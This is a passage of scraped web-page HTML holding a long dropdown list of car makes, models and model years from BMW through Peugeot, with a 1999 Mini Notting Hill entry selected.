1992</option><option value='3777' >BMW 730iL Executive 1994</option><option value='3778' >BMW 730iL-V8 Executive 1993</option><option value='3784' >BMW 730Ld Edition 2008</option><option value='3785' >BMW 730Ld Executive 2005</option><option value='3789' >BMW 730Li Edition 2008</option><option value='3790' >BMW 730Li Executive 2003</option><option value='3795' >BMW 735i Executive 1996</option><option value='3797' >BMW 735iL Executive 1996</option><option value='3799' >BMW 735Li Executive 2002</option><option value='3801' >BMW 740d Executive 1999</option><option value='3805' >BMW 740d xDrive 2010</option><option value='3807' >BMW 740i Edition 2008</option><option value='3808' >BMW 740i Executive 1992</option><option value='3812' >BMW 740iL Executive 1992</option><option value='3813' >BMW 740iL Protection 1999</option><option value='3815' >BMW 740Li Edition 2008</option><option value='3816' >BMW 740Li Executive 2005</option><option value='3820' >BMW 745d Edition 2008</option><option value='3821' >BMW 745d Executive 2005</option><option value='3825' >BMW 745i Executive 2001</option><option value='3827' >BMW 745Li Executive 2002</option><option value='3832' >BMW 750i Edition 2008</option><option value='3833' >BMW 750i Executive 2005</option><option value='3838' >BMW 750i xDrive 2009</option><option value='3840' >BMW 750iL Protection 1999</option><option value='3845' >BMW 750Li Edition 2008</option><option value='3846' >BMW 750Li Executive 2005</option><option value='3851' >BMW 750Li xDrive 2009</option><option value='3855' >BMW 840 Ci 1993</option><option value='3856' >BMW 850 Ci 1992</option><option value='3857' >BMW 850 CSi 1992</option><option value='3861' >BMW ActiveHybrid 3 2012</option><option value='3864' >BMW ActiveHybrid 5 2012</option><option value='3870' >BMW ActiveHybrid 7 2010</option><option value='3871' >BMW L7 High-Line 1998</option><option value='3872' >BMW M Coupe 2011</option><option value='3873' >BMW M roadster 2001</option><option value='3875' >BMW M135i Business 2013</option><option value='3878' >BMW M135i xDrive 2012</option><option value='3880' >BMW M3 Cabrio 1994</option><option value='3881' >BMW M3 Competition 2005</option><option value='3883' >BMW M3 Coupe 1993</option><option value='3884' >BMW M3 CSL 2003</option><option value='3886' >BMW M5 Touring 1992</option><option value='3890' >BMW M550d xDrive 2012</option><option value='3891' >BMW M6 Cabrio 2006</option><option value='3892' >BMW M6 Coupe 2012</option><option value='3894' >BMW M635 CSi 1985</option><option value='3898' >BMW X1 sDrive16d 2012</option><option value='3903' >BMW X1 sDrive18d 2009</option><option value='3905' >BMW X1 sDrive18i 2010</option><option value='3914' >BMW X1 sDrive20d 2010</option><option value='3918' >BMW X1 sDrive20i 2011</option><option value='3923' >BMW X1 xDrive18d 2009</option><option value='3928' >BMW X1 xDrive20d 2009</option><option value='3932' >BMW X1 xDrive20i 2011</option><option value='3935' >BMW X1 xDrive23d 2009</option><option value='3939' >BMW X1 xDrive25d 2012</option><option value='3944' >BMW X1 xDrive28i 2009</option><option value='3947' >BMW X3 2.0d 2004</option><option value='3950' >BMW X3 2.0i 2005</option><option value='3953' >BMW X3 2.5i 2004</option><option value='3956' >BMW X3 3.0d 2004</option><option value='3959' >BMW X3 3.0i 2004</option><option value='3963' >BMW X3 sDrive18d 2012</option><option value='3966' >BMW X3 xDrive18d 2009</option><option value='3971' >BMW X3 xDrive20d 2007</option><option value='3976' >BMW X3 xDrive20i 2006</option><option value='3979' >BMW X3 xDrive25i 2006</option><option value='3983' >BMW X3 xDrive28i 2012</option><option value='3987' >BMW X3 xDrive30d 2006</option><option value='3990' >BMW X3 xDrive30i 2006</option><option value='3994' >BMW X3 xDrive35d 2006</option><option value='3998' >BMW X3 xDrive35i 2010</option><option value='4003' >BMW X5 3.0d 2001</option><option value='4008' >BMW X5 3.0i 2000</option><option value='4012' >BMW X5 4.4i 2000</option><option value='4013' >BMW X5 4.6is 2002</option><option value='4014' >BMW X5 4.8is 2004</option><option value='4015' >BMW X5 M 2009</option><option value='4016' >BMW X5 M50d 2012</option><option value='4022' >BMW X5 xDrive30d 2007</option><option value='4025' >BMW X5 xDrive30i 2007</option><option value='4028' >BMW X5 xDrive35d 2007</option><option value='4031' >BMW X5 xDrive35i 2010</option><option value='4034' >BMW X5 xDrive40d 2010</option><option value='4037' >BMW X5 xDrive48i 2007</option><option value='4040' >BMW X5 xDrive50i 2010</option><option value='4041' >BMW X6 ActiveHybrid 2010</option><option value='4042' >BMW X6 M 2009</option><option value='4043' >BMW X6 M50d 2012</option><option value='4046' >BMW X6 xDrive30d 2010</option><option value='4049' >BMW X6 xDrive35d 2008</option><option value='4052' >BMW X6 xDrive35i 2008</option><option value='4055' >BMW X6 xDrive40d 2010</option><option value='4058' >BMW X6 xDrive50i 2008</option><option value='4111' >Bugatti Veyron 16.4 2005</option><option value='4114' >Buick Park Avenue 1991</option><option value='4188' >Cadillac CTS-V Coupe 2010</option><option value='4189' >Cadillac CTS-V Wagon 2011</option><option value='4191' >Cadillac Eldorado TC 1995</option><option value='4198' >Cadillac Seville SLS 1996</option><option value='4199' >Cadillac Seville STS 1995</option><option value='4236' >Chevrolet Blazer Wagon 1998</option><option value='4237' >Chevrolet Blazer ZR2 1998</option><option value='4239' >Chevrolet Camaro Convertible 1998</option><option value='4240' >Chevrolet Camaro Coupe 1998</option><option value='4256' >Chevrolet Corvette Convertible 1993</option><option value='4257' >Chevrolet Corvette Coupe 1993</option><option value='4345' >Chevrolet Volt LT 2011</option><option value='4346' >Chevrolet Volt LTZ 2011</option><option value='4468' >Chrysler Viper GTS 1997</option><option value='4469' >Chrysler Viper RT/10 1993</option><option value='4529' >Citroen AX Furio 1993</option><option value='4530' >Citroen AX GT 1988</option><option value='4531' >Citroen AX GTI 1991</option><option value='4532' >Citroen AX Sport 1987</option><option value='4589' >Citroen BX 14 1983</option><option value='5156' >Citroen CX 20 1982</option><option value='5265' >Citroen Evasion 1.8i 1997</option><option value='5379' >Citroen Saxo 1.1i 1999</option><option value='5402' >Citroen Xantia 1.8i 1998</option><option value='5425' >Citroen Xantia 2.0i 1998</option><option value='5464' >Citroen XM 2.0i 1990</option><option value='5486' >Citroen XM D12 1990</option><option value='5500' >Citroen XM V6 1997</option><option value='5499' >Citroen XM V6.24 1990</option><option value='5507' >Citroen Xsara 1.4i 1997</option><option value='5513' >Citroen Xsara 1.6i 1997</option><option value='5519' >Citroen Xsara 1.8i 1997</option><option value='5654' >Citroen ZX 16V 1992</option><option value='5681' >Corvette C6 Convertible 2005</option><option value='5686' >Corvette C6 Coupe 2004</option><option value='5730' >Dacia Logan 1.4 2005</option><option value='5766' >Dacia Sandero 1.4 2008</option><option value='5815' >Daewoo Matiz S 1998</option><option value='5816' >Daewoo Matiz SE 1998</option><option value='5837' >Daihatsu Applause 1.6i 1998</option><option value='5843' >Daihatsu Applause 16i 1989</option><option value='5860' >Daihatsu Charade CG 1985</option><option value='5861' >Daihatsu Charade City 2011</option><option value='5862' >Daihatsu Charade Classic 2011</option><option value='5863' >Daihatsu Charade Club 2011</option><option value='5868' >Daihatsu Charade CS 1983</option><option value='5869' >Daihatsu Charade GTti 1987</option><option value='5872' >Daihatsu Charade TG 1985</option><option value='5879' >Daihatsu Charade TS 1983</option><option value='5881' >Daihatsu Charade TX 1987</option><option value='5917' >Daihatsu Cuore Basic 1995</option><option value='5918' >Daihatsu Cuore Casual 1995</option><option value='5920' >Daihatsu Cuore Economy 1980</option><option value='5922' >Daihatsu Cuore RTi-12V 1998</option><option value='5923' >Daihatsu Cuore SDL 1983</option><option value='5924' >Daihatsu Cuore STi-12V 1998</option><option value='5925' >Daihatsu Cuore Trendy 1995</option><option value='5926' >Daihatsu Cuore XTi-12V 1998</option><option value='5932' >Daihatsu Feroza Soft-Top 1995</option><option value='5945' >Daihatsu Move X 1997</option><option value='5992' >Daihatsu Terios 1.3i 1997</option><option value='6021' >Daimler Double Six 1982</option><option value='6022' >Daimler Super Eight 2005</option><option value='6027' >Datsun 280 ZX 1979</option><option value='6079' >Dodge Caliber SRT4 2008</option><option value='6095' >Dodge Viper SRT10 2005</option><option value='6096' >Donkervoort D8 Cosworth 1993</option><option value='6101' >Donkervoort D8 Zetec 1993</option><option value='6103' >Donkervoort D8-150E Sport 2007</option><option value='6104' >Donkervoort D8-150E Touring 2007</option><option value='6106' >Donkervoort D8-180E Classic 2007</option><option value='6107' >Donkervoort D8-180E Sport 1007</option><option value='6110' >Donkervoort D8-210E Race 2007</option><option value='6111' >Donkervoort D8-210E Sport 2007</option><option value='6113' >Donkervoort D8-270 Race 2007</option><option value='6114' >Donkervoort D8-270 Sport 2007</option><option value='6115' >Ferrari 348 Spider 1993</option><option value='6118' >Ferrari 360 Modena 1999</option><option value='6120' >Ferrari 360 Spider 2000</option><option value='6121' >Ferrari 430 Scuderia 2007</option><option value='6122' >Ferrari 456 GT 1994</option><option value='6125' >Ferrari 458 Italia 2010</option><option value='6127' >Ferrari 458 Spider 2011</option><option value='6128' >Ferrari 550 Maranello 1996</option><option value='6130' >Ferrari 575M Maranello 2002</option><option value='6133' >Ferrari 599 GTO 2010</option><option value='6135' >Ferrari 612 Scaglietti 2004</option><option value='6136' >Ferrari California HELE 2011</option><option value='6140' >Ferrari F12 Berlinetta 2012</option><option value='6141' >Ferrari F355 Berlinetta 1994</option><option value='6142' >Ferrari F355 GTS 1994</option><option value='6143' >Ferrari F355 Spider 1995</option><option value='6144' >Ferrari F430 F1 2004</option><option value='6146' >Ferrari F430 Spider 2005</option><option value='6149' >Ferrari Superamerica F1 2005</option><option value='6216' >Fiat 600 Actual 2005</option><option value='6217' >Fiat 600 Young 2005</option><option value='6324' >Fiat Cinquecento S 1995</option><option value='6325' >Fiat Cinquecento Soleil 1997</option><option value='6326' >Fiat Cinquecento Sporting 1994</option><option value='6327' >Fiat Cinquecento Suite 1993</option><option value='6328' >Fiat Cinquecento SX 1995</option><option value='6329' >Fiat Cinquecento Young 1997</option><option value='6376' >Fiat Croma CHT 1986</option><option value='6377' >Fiat Croma Diesel 1986</option><option value='6380' >Fiat Croma i.e. 1986</option><option value='6653' >Fiat Panda 34 1982</option><option value='6656' >Fiat Panda 4x4 1985</option><option value='6706' >Fiat Punto 1.2 1999</option><option value='6744' >Fiat Punto Abarth 2003</option><option value='6773' >Fiat Punto HGT 1999</option><option value='6993' >Fiat Uno 45 1983</option><option value='6995' >Fiat Uno 55 1983</option><option value='6999' >Fiat Uno 60 1985</option><option value='7005' >Fiat Uno Diesel 1984</option><option value='7007' >Fisker Karma EcoChic 2011</option><option value='7008' >Fisker Karma EcoSport 2011</option><option value='7009' >Fisker Karma EcoStandard 2011</option><option value='7285' >Ford Expedition XLT 1998</option><option value='7286' >Ford Explorer Limited 1999</option><option value='7287' >Ford Explorer XLT 1995</option><option value='7297' >Ford Fiesta 1.0 1983</option><option value='7315' >Ford Fiesta 1.1 1983</option><option value='7350' >Ford Fiesta 1.3 2007</option><option value='7381' >Ford Fiesta 1.3i 1997</option><option value='7681' >Ford Focus RS 2009</option><option value='7905' >Ford Galaxy 2.0i 1997</option><option value='8002' >Ford Ka 1.3i 1997</option><option value='8042' >Ford Mondeo 1.6i 1996</option><option value='8092' >Ford Mondeo 1.8i 1996</option><option value='8173' >Ford Mondeo 2.0i 1996</option><option value='8404' >Ford Mustang V6 1995</option><option value='8552' >Ford Sierra 1.3 1982</option><option value='8558' >Ford Sierra 1.6 1982</option><option value='8567' >Ford Sierra 1.8 1984</option><option value='8595' >Ford Sierra Cosworth 1988</option><option value='8636' >Ford Sportka 1.6 2003</option><option value='8638' >Ford Streetka 1.6 2003</option><option value='8641' >Ford Taurus GL 1996</option><option value='8642' >Ford Taurus LX 1996</option><option value='8665' >Ford Windstar LS 1995</option><option value='8666' >Ford Windstar LX 1997</option><option value='8667' >Ford Windstar SE 1999</option><option value='8668' >Ford Windstar SEL 1999</option><option value='8669' >Ford Windstar SX 2000</option><option value='8704' >Honda Accord 1.8i 1996</option><option value='8713' >Honda Accord 2.0 1989</option><option value='8732' >Honda Accord 2.0i 1997</option><option value='8762' >Honda Accord EX 1977</option><option value='8763' >Honda Accord Special 1982</option><option value='8826' >Honda Civic 1.4i 1995</option><option value='8825' >Honda Civic 1.4i-VTEC 2008</option><option value='8850' >Honda Civic 1.6i 1987</option><option value='8885' >Honda Civic Combi 1979</option><option value='8897' >Honda Civic Economy 1979</option><option value='8898' >Honda Civic IMA 2004</option><option value='8899' >Honda Civic Luxe 1982</option><option value='8900' >Honda Civic S 1982</option><option value='8915' >Honda Concerto 1.5i 1990</option><option value='8916' >Honda Concerto 1.6i 1990</option><option value='8956' >Honda FR-V 1.7i 2004</option><option value='8983' >Honda Jazz 1.2 2008</option><option value='9007' >Honda Legend 3.5 2006</option><option value='9009' >Honda Legend 3.7 2008</option><option value='9012' >Honda Logo 1.3 1999</option><option value='9022' >Honda Prelude 2.0i 1992</option><option value='9027' >Honda Prelude 2.3i 1992</option><option value='9050' >Hummer H3 3.7 2007</option><option value='9055' >Hyundai Accent 1.3i 2001</option><option value='9087' >Hyundai Elantra 1.6i 2001</option><option value='9374' >Hyundai Matrix 1.6i 2001</option><option value='9468' >Hyundai Scoupe 1.5i 1992</option><option value='9528' >Infiniti EX30d Executive 2012</option><option value='9531' >Infiniti EX30d GT 2010</option><option value='9534' >Infiniti EX37 Executive 2012</option><option value='9536' >Infiniti EX37 GT 2008</option><option value='9542' >Infiniti FX30d GT 2010</option><option value='9546' >Infiniti FX30d S 2010</option><option value='9550' >Infiniti FX37 GT 2008</option><option value='9554' >Infiniti FX37 S 2008</option><option value='9555' >Infiniti FX50 S 2008</option><option value='9556' >Infiniti G37 AWD 2008</option><option value='9559' >Infiniti G37 Coupe 2008</option><option value='9563' >Infiniti G37 GT 2008</option><option value='9568' >Infiniti G37 S 2008</option><option value='9573' >Infiniti M30d GT 2010</option><option value='9577' >Infiniti M30d S 2010</option><option value='9586' >Infiniti M37 GT 2010</option><option value='9590' >Infiniti M37 S 2010</option><option value='9592' >Innocenti 120 L 1979</option><option value='9593' >Innocenti 90 L 1979</option><option value='9594' >Innocenti De Tomaso 1979</option><option value='9603' >Jaguar S-Type 2.7D 2004</option><option value='9614' >Jaguar Sovereign 2.9 1986</option><option value='9616' >Jaguar Sovereign 3.2 1990</option><option value='9617' >Jaguar Sovereign 3.6 1986</option><option value='9619' >Jaguar Sovereign 4.0 1989</option><option value='9631' >Jaguar X-Type 2.0D 2003</option><option value='9635' >Jaguar X-Type 2.2D 2005</option><option value='9662' >Jaguar XF 2.0 2012</option><option value='9671' >Jaguar XF 2.2D 2011</option><option value='9752' >Jaguar XJ 3.4 1982</option><option value='9756' >Jaguar XJ 4.2 1982</option><option value='9768' >Jaguar XJ12 LWB 1995</option><option value='9775' >Jaguar XJ6 2.7D 2005</option><option value='9776' >Jaguar XJ6 2.9 1986</option><option value='9780' >Jaguar XJ6 3.0 2003</option><option value='9786' >Jaguar XJ6 3.2 1990</option><option value='9787' >Jaguar XJ6 3.6 1986</option><option value='9789' >Jaguar XJ6 4.0 1989</option><option value='9796' >Jaguar XJ8 3.5 2003</option><option value='9804' >Jaguar XJ8 4.2 2005</option><option value='9806' >Jaguar XJR 4.0 1993</option><option value='9810' >Jaguar XJS 3.6 1985</option><option value='9812' >Jaguar XJS 4.0 1991</option><option value='9815' >Jaguar XJS V12 1982</option><option value='9817' >Jaguar XK 3.5 2007</option><option value='9819' >Jaguar XK 4.2 2006</option><option value='9828' >Jaguar XK8 Convertible 1996</option><option value='9834' >Jaguar XKR Convertible 1998</option><option value='9836' >Jaguar XKR-S Convertible 2012</option><option value='9837' >Jaguar XKR-S Coupe 2011</option><option value='9859' >Jeep Cherokee 2.5i 1993</option><option value='9880' >Jeep Cherokee 4.0i 1991</option><option value='9992' >Josse Indigo 3000 1998</option><option value='10163' >Kia Magentis 2.0 2001</option><option value='10228' >Kia Pride GLX 1995</option><option value='10229' >Kia Pride Profit 1997</option><option value='10506' >Lada 110 16V 2000</option><option value='10507' >Lada 110 8V 1999</option><option value='10509' >Lada 111 16V 2000</option><option value='10510' >Lada 111 8V 2000</option><option value='10512' >Lada 112 16V 2000</option><option value='10513' >Lada 112 8V 2000</option><option value='10519' >Lada Niva 1.7i 1995</option><option value='10525' >Lada Samara 1.1 1988</option><option value='10526' >Lada Samara 1.3 1986</option><option value='10527' >Lada Samara 1.3i 1996</option><option value='10529' >Lada Samara 1.5 1988</option><option value='10533' >Lada Samara 1.5i 1995</option><option value='10539' >Lamborghini Aventador LP700-4 2011</option><option value='10541' >Lamborghini Gallardo LP550-2 2012</option><option value='10542' >Lamborghini Gallardo LP560-4 2008</option><option value='10544' >Lamborghini Gallardo SE 2005</option><option value='10548' >Lamborghini Gallardo Spyder 2006</option><option value='10549' >Lamborghini Gallardo Superleggera 2007</option><option value='10551' >Lamborghini Murcielago LP640 2006</option><option value='10554' >Lamborghini Murcielago Roadster 2004</option><option value='10592' >Lancia Delta 1.3 1983</option><option value='10612' >Lancia Delta 1.5 1983</option><option value='10648' >Lancia Delta 1300 1980</option><option value='10649' >Lancia Delta 1500 1980</option><option value='10659' >Lancia Delta GT 1983</option><option value='10667' >Lancia Delta Integrale 1987</option><option value='10668' >Lancia Flavia 2.4 2012</option><option value='10783' >Lancia Thema 8.32 1987</option><option value='10793' >Lancia Thema V6 1985</option><option value='10879' >Lancia Ypsilon 10 1985</option><option value='11202' >Lexus GS 300 1993</option><option value='11223' >Lexus IS 200 1999</option><option value='11228' >Lexus IS 200d 2010</option><option value='11239' >Lexus IS 220d 2010</option><option value='11253' >Lexus IS 250 2010</option><option value='11260' >Lexus IS F 2008</option><option value='11261' >Lexus LS 400 1990</option><option value='11264' >Lexus LS 430 2000</option><option value='11281' >Lexus RX 300 2000</option><option value='11287' >Lexus RX 350 2006</option><option value='11292' >Lexus RX 400h 2005</option><option value='11307' >Lexus SC 430 2001</option><option value='11310' >Lincoln Mark VIII 1993</option><option value='11312' >Lincoln Town Car 1994</option><option value='11315' >Lotus Elise 111 2002</option><option value='11316' >Lotus Elise 111S 1999</option><option value='11317' >Lotus Elise 160 2000</option><option value='11318' >Lotus Elise 340R 2000</option><option value='11319' >Lotus Elise CR 2011</option><option value='11320' >Lotus Elise R 2006</option><option value='11323' >Lotus Elise S 2001</option><option value='11324' >Lotus Elise SC 2008</option><option value='11326' >Lotus Esprit GT3 1997</option><option value='11328' >Lotus Esprit V8 1997</option><option value='11329' >Lotus Europa S 2006</option><option value='11330' >Lotus Evora 2+0 2009</option><option value='11331' >Lotus Evora 2+2 2009</option><option value='11335' >Lotus Exige S 2006</option><option value='11339' >Marcos Mantara Coupe 1994</option><option value='11340' >Marcos Mantara Spyder 1994</option><option value='11341' >Maserati GranCabrio Sport 2011</option><option value='11344' >Maserati GranTurismo S 2008</option><option value='11348' >Maserati Quattroporte S 2008</option><option value='11354' >Maserati Quattroporte V8 1996</option><option value='11356' >Maybach 57 S 2006</option><option value='11359' >Maybach 62 S 2007</option><option value='11374' >Mazda 121 Coupe 1979</option><option value='11455' >Mazda 3 MPS 2006</option><option value='11507' >Mazda 323 1.1 1982</option><option value='11800' >Mazda 626 1.8 1999</option><option value='11923' >Mazda MX-3 1.6i 1991</option><option value='11924' >Mazda MX-3 1.8iV6 1991</option><option value='11929' >Mazda MX-5 1.6 1998</option><option value='11930' >Mazda MX-5 1.6i 1995</option><option value='11944' >Mazda MX-5 1.8 1998</option><option value='11945' >Mazda MX-5 1.8i 1994</option><option value='11965' >Mazda MX-6 2.0i 1991</option><option value='11966' >Mazda MX-6 2.5iV6 1991</option><option value='11970' >Mazda Premacy 1.8 2001</option><option value='11983' >Mazda RX-7 DX 1981</option><option value='11984' >Mazda RX-7 GLS 1986</option><option value='11985' >Mazda RX-7 SDX 1981</option><option value='11991' >Mazda RX-8 Renesis 2003</option><option value='12023' >Mercedes 190 E 1983</option><option value='12025' >Mercedes 200 D 1975</option><option value='12026' >Mercedes 200 E 1988</option><option value='12027' >Mercedes 200 T 1980</option><option value='12029' >Mercedes 200 TE 1988</option><option value='12031' >Mercedes 220 CE 1992</option><option value='12032' >Mercedes 220 E 1992</option><option value='12033' >Mercedes 220 TE 1992</option><option value='12034' >Mercedes 230 CE 1980</option><option value='12035' >Mercedes 230 E 1980</option><option value='12039' >Mercedes 230 TE 1980</option><option value='12040' >Mercedes 240 D 1975</option><option value='12041' >Mercedes 240 TD 1980</option><option value='12050' >Mercedes 260 E 1985</option><option value='12051' >Mercedes 260 SE 1985</option><option value='12052' >Mercedes 280 CE 1977</option><option value='12053' >Mercedes 280 E 1975</option><option value='12057' >Mercedes 280 S 1980</option><option value='12058' >Mercedes 280 SE 1980</option><option value='12059' >Mercedes 280 SEL 1980</option><option value='12060' >Mercedes 280 SL 1980</option><option value='12061' >Mercedes 280 TE 1980</option><option value='12065' >Mercedes 300 CE 1987</option><option value='12064' >Mercedes 300 CE-24 1989</option><option value='12069' >Mercedes 300 D 1975</option><option value='12072' >Mercedes 300 E 1985</option><option value='12071' >Mercedes 300 E-24 1989</option><option value='12079' >Mercedes 300 SD 1993</option><option value='12081' >Mercedes 300 SE 1986</option><option value='12082' >Mercedes 300 SEL 1985</option><option value='12084' >Mercedes 300 SL 1985</option><option value='12083' >Mercedes 300 SL-24 1989</option><option value='12087' >Mercedes 300 TD 1980</option><option value='12089' >Mercedes 300 TE-24 1989</option><option value='12091' >Mercedes 320 CE 1992</option><option value='12092' >Mercedes 320 E 1992</option><option value='12093' >Mercedes 320 TE 1992</option><option value='12097' >Mercedes 380 SE 1980</option><option value='12098' >Mercedes 380 SEC 1982</option><option value='12099' >Mercedes 380 SEL 1980</option><option value='12100' >Mercedes 380 SL 1980</option><option value='12101' >Mercedes 400 E 1992</option><option value='12102' >Mercedes 400 SE 1991</option><option value='12103' >Mercedes 400 SEL 1991</option><option value='12104' >Mercedes 420 SE 1987</option><option value='12105' >Mercedes 420 SEC 1985</option><option value='12106' >Mercedes 420 SEL 1985</option><option value='12107' >Mercedes 420 SL 1985</option><option value='12108' >Mercedes 500 E 1990</option><option value='12109' >Mercedes 500 SE 1980</option><option value='12110' >Mercedes 500 SEC 1982</option><option value='12111' >Mercedes 500 SEL 1980</option><option value='12112' >Mercedes 500 SL 1980</option><option value='12113' >Mercedes 560 SE 1988</option><option value='12114' >Mercedes 560 SEC 1986</option><option value='12115' >Mercedes 560 SEL 1986</option><option value='12116' >Mercedes 600 SE 1991</option><option value='12117' >Mercedes 600 SEC 1993</option><option value='12118' >Mercedes 600 SEL 1991</option><option value='12119' >Mercedes 600 SL 1992</option><option value='12133' >Mercedes A 150 2008</option><option value='12167' >Mercedes A 170 2008</option><option value='12200' >Mercedes B 150 2005</option><option value='12204' >Mercedes B 170 2005</option><option value='12213' >Mercedes B 200 2005</option><option value='12264' >Mercedes C 180 1993</option><option value='12325' >Mercedes C 200 1994</option><option value='12362' >Mercedes C 220 1993</option><option value='12389' >Mercedes C 230 2007</option><option value='12471' >Mercedes C 280 1993</option><option value='12488' >Mercedes C 300 2009</option><option value='12570' >Mercedes CL 500 1999</option><option value='12574' >Mercedes CL 600 1999</option><option value='12584' >Mercedes CLC 230 2008</option><option value='12585' >Mercedes CLC 250 2009</option><option value='12586' >Mercedes CLC 350 2008</option><option value='12648' >Mercedes CLS 280 2008</option><option value='12651' >Mercedes CLS 300 2009</option><option value='12664' >Mercedes CLS 350 2004</option><option value='12669' >Mercedes CLS 500 2004</option><option value='12737' >Mercedes E 200 1993</option><option value='12762' >Mercedes E 220 1993</option><option value='12861' >Mercedes E 280 1993</option><option value='12953' >Mercedes E 320 1993</option><option value='13029' >Mercedes E 420 1993</option><option value='13069' >Mercedes E 500 1993</option><option value='13117' >Mercedes G 500 2012</option><option value='13145' >Mercedes ML 230 1998</option><option value='13153' >Mercedes ML 320 1998</option><option value='13158' >Mercedes ML 350 2002</option><option value='13162' >Mercedes ML 430 1999</option><option value='13165' >Mercedes ML 500 2001</option><option value='13172' >Mercedes R 280 2007</option><option value='13177' >Mercedes R 300 2009</option><option value='13187' >Mercedes R 350 2007</option><option value='13201' >Mercedes S 280 1993</option><option value='13230' >Mercedes S 320 1993</option><option value='13279' >Mercedes S 350 2002</option><option value='13300' >Mercedes S 420 1993</option><option value='13304' >Mercedes S 430 1998</option><option value='13316' >Mercedes S 450 2006</option><option value='13339' >Mercedes S 500 1993</option><option value='13348' >Mercedes S 600 1993</option><option value='13352' >Mercedes SL 280 1993</option><option value='13353' >Mercedes SL 300 2009</option><option value='13354' >Mercedes SL 320 1993</option><option value='13356' >Mercedes SL 350 2002</option><option value='13358' >Mercedes SL 500 1993</option><option value='13360' >Mercedes SL 600 1993</option><option value='13370' >Mercedes SLK 200 1996</option><option value='13377' >Mercedes SLK 280 2005</option><option value='13381' >Mercedes SLK 300 2009</option><option value='13384' >Mercedes SLK 320 2000</option><option value='13389' >Mercedes SLK 350 2004</option><option value='13396' >Mercedes SLS AMG 2010</option><option value='13433' >Mercedes Vaneo Ambiente 2002</option><option value='13440' >Mercedes Vaneo Family 2002</option><option value='13441' >Mercedes Vaneo Trend 2002</option><option value='13536' >Mercury Grand Marquis 2000</option><option value='13537' >Mercury Sable GS 1992</option><option value='13538' >Mercury Sable LS 1992</option><option value='13542' >Mercury Sable Wagon 2000</option><option value='13544' >Mercury Villager LS 1993</option><option value='13548' >MG F 1.8i 1996</option><option value='13550' >MG TF 115 2002</option><option value='13553' >MG TF 135 2002</option><option value='13554' >MG TF 160 2002</option><option value='13558' >MG ZR 105 2001</option><option value='13561' >MG ZR 160 2001</option><option value='13567' >MG ZS 120 2001</option><option value='13568' >MG ZS 180 2001</option><option value='13570' >MG ZT 160 2002</option><option value='13571' >MG ZT 180 2002</option><option value='13572' >MG ZT 190 2001</option><option value='13573' >MG ZT 260 2004</option><option value='13575' >MG ZT-T 160 2002</option><option value='13576' >MG ZT-T 180 2002</option><option value='13577' >MG ZT-T 190 2001</option><option value='13578' >MG ZT-T 260 2004</option><option value='13598' >Mini Cabrio Cooper 2006</option><option value='13603' >Mini Cabrio One 2004</option><option value='13626' >Mini Clubman Cooper 2007</option><option value='13636' >Mini Clubman One 2009</option><option value='13637' >Mini Cooper Camden 2010</option><option value='13638' >Mini Cooper Checkmate 2006</option><option value='13639' >Mini Cooper Chili 2001</option><option value='13646' >Mini Cooper D 2007</option><option value='13647' >Mini Cooper Mayfair 2009</option><option value='13649' >Mini Cooper Pepper 2002</option><option value='13663' >Mini Cooper S 1997</option><option value='13664' >Mini Cooper Salt 2010</option><option value='13669' >Mini Cooper SD 2011</option><option value='13670' >Mini Cooper Seven 2006</option><option value='13671' >Mini Cooper Westminster 2012</option><option value='13706' >Mini Countryman Cooper 2010</option><option value='13719' >Mini Countryman One 2010</option><option value='13731' >Mini Coupe Cooper 2011</option><option value='13735' selected='selected'>Mini Notting Hill 1999</option><option value='13747' >Mini One 55kW 2009</option><option value='13753' >Mini One 72kW 2010</option><option value='13760' >Mini One D 2009</option><option value='13764' >Mini One Pepper 2004</option><option value='13765' >Mini One Salt 2001</option><option value='13766' >Mini One Seven 2006</option><option value='13774' >Mini Paceman Cooper 2013</option><option value='13777' >Mini Roadster Cooper 2012</option><option value='13797' >Mitsubishi Carisma 1.6i 1995</option><option value='13830' >Mitsubishi Carisma.nl 1.6 2000</option><option value='13836' >Mitsubishi Colt 1.1 2005</option><option value='14236' >Morgan Aero 8 2001</option><option value='14237' >Morgan Aero Supersports 2010</option><option value='14240' >Morgan Roadster 4-seater 2006</option><option value='14243' >Morgan Roadster V6 2009</option><option value='14253' >Nissan 200 SX 1989</option><option value='14258' >Nissan 350Z Roadster 2005</option><option value='14262' >Nissan 370Z Pack 2010</option><option value='14263' >Nissan 370Z Roadster 2010</option><option value='14281' >Nissan Almera 1.5 2000</option><option value='14339' >Nissan GT-R Base 2009</option><option value='14341' >Nissan GT-R Egoist 2012</option><option value='14362' >Nissan Maxima 3.0 1989</option><option value='14377' >Nissan Micra 1.0 1992</option><option value='14537' >Nissan Primera 1.6 1999</option><option value='14751' >Nissan Sunny 1.3 1982</option><option value='14791' >Nissan Terrano 2.4 1988</option><option value='14800' >Nissan Terrano 3.0 1989</option><option value='14853' >Opel Adam 1.2 2013</option><option value='14877' >Opel Agila 1.0-12V 2000</option><option value='15650' >Opel Calibra 2.0i 1990</option><option value='15653' >Opel Calibra 2.5i-V6 1993</option><option value='15702' >Opel Corsa 1.0-12V 2000</option><option value='15772' >Opel Corsa 1.2-16V 2000</option><option value='15939' >Opel Corsa OPC 2007</option><option value='16413' >Opel Omega 2.0i 1989</option><option value='16427' >Opel Omega 2.2i-16V 1999</option><option value='16446' >Opel Omega 2.4i 1989</option><option value='16481' >Opel Omega 2.5i-V6 1999</option><option value='16502' >Opel Omega 3000 1987</option><option value='16631' >Opel Signum 1.8-16V 2003</option><option value='16671' >Opel Signum 3.2-V6 2003</option><option value='16676' >Opel Speedster Turbo 2003</option><option value='16682' >Opel Tigra 1.4i-16V 1995</option><option value='16687' >Opel Tigra 1.6i-16V 1999</option><option value='16720' >Opel Tour 1.6 2002</option><option value='16786' >Opel Vectra 1.8-16V 2002</option><option value='16904' >Opel Vectra 2.2-16V 2002</option><option value='16926' >Opel Vectra 2000 1989</option><option value='17250' >Opel Zafira OPC 2005</option><option value='17313' >Peugeot 106 XSi 1991</option><option value='17333' >Peugeot 205 1.0 1983</option><option value='17354' >Peugeot 205 GLD 1983</option><option value='17359' >Peugeot 205 GRD 1983</option><option value='17363' >Peugeot 205 GT 1983</option><option value='17366' >Peugeot 205 Rallye 1988</option><option value='17373' >Peugeot 205 XLD 1984</option><option value='17378' >Peugeot 205 XRD 1984</option><option value='17381' >Peugeot 205 XS 1986</option><option value='17383' >Peugeot 205 XT 1984</option><option value='17418' >Peugeot 206 RC 2003</option><option value='17561' >Peugeot 207 RC 2007</option><option value='17764' >Peugeot 306 Gentry 1995</option><option value='17766' >Peugeot 306 GTI 1996</option><option value='17770' >Peugeot 306 S16 1994</option><option 